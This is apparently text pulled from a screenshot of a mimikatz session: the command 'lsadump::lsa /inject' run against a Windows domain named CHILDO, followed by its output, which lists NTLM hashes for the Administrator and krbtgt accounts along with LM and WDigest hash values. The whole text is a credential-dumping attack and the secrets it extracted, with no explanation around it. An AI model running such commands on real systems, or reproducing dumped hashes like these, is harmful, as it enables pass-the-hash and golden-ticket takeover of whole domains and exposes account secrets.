 mimikatz # lsadump::lsa /inject
Domain : CHILDO / S-1-5-21-1420805320-1455282633-3118636415
RID  : 000001f4 (500)
User : Administrator
* Primary
NTLM : 8f909fdb472d0b85cddb3e36669a9b07
LM   :
Hash NTLM: 8f909fdb472d0b85cddb3e36669a9b07
RID  : 000001f5 (501)
User : Guest
* Primary
NTLM :
LM   :
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : a2ba962ef41bb5e9635c2ae3173ee8a3
LM   :
Hash NTLM: a2ba962ef41bb5e9635c2ae3173ee8a3
ntlm- 0: a2ba962ef41bb5e9635c2ae3173ee8a3
lm  - 0: d50a0ef50b4e95ad2875a15cf74e31f2
* WDigest
01  c3e580dc0b6732a33c474a7bf9435772
02  18d46ca11552fc8f2cd34f319c349f3e
03  a2ec6e71f7c4d9c3a7f15923286a8886
04  c3e580dc0b6732a33c474a7bf9435772
05  18d46ca11552fc8f2cd34f319c349f3e
06  bb2596de466ce52147db8be287322e6d
07  c3e580dc0b6732a33c474a7bf9435772
08  d170eb0236d5949520c23f2366e921bf
09  d170eb0236d5949520c23f2366e921bf
10  9d89afcb59e54daef6dbc8553c2d6ea5
11  68b339d354d520ac8301a98d6253a64f
12  d170eb0236d5949520c23f2366e921bf
13  26c34947b19ec3d4295a081e545d79ed
14  68b339d354d520ac8301a98d6253a64f
15  8a7c651f1b7b650d11a732136c703be4